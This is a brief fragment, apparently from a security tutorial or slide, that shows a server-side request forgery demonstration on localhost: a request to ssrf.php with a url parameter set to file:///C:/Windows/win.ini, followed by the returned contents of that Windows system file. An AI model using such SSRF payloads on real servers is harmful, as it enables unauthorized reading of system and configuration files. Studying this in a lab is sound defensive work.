 Wizard
view-source:localhost/
view-source:localhost/ssrf.php?url=file:///C:/Windows/win.ini
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8 [ResponseResult]
9 ResultCode=0
10